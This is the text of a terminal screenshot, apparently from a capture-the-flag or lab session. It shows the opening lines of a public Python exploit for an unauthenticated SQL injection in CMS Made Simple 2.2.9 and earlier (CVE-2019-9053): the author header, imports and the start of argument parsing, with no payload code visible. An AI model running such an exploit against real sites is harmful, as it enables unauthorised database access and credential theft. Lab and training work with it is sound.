 root@ip-10-10-252-49: ~
File Edit View Search Terminal Help
GNU nano 2.9.3 ex.py
#!/usr/bin/env python
# Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
# Date: 30-03-2019
# Exploit Author: Daniele Scanu @ Certimeter Group
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
# Version: <= 2.2.9
# Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053
import requests
from termcolor import colored
import time
from termcolor import cprint
import optparse
import hashlib
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target $
[ Read 186 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line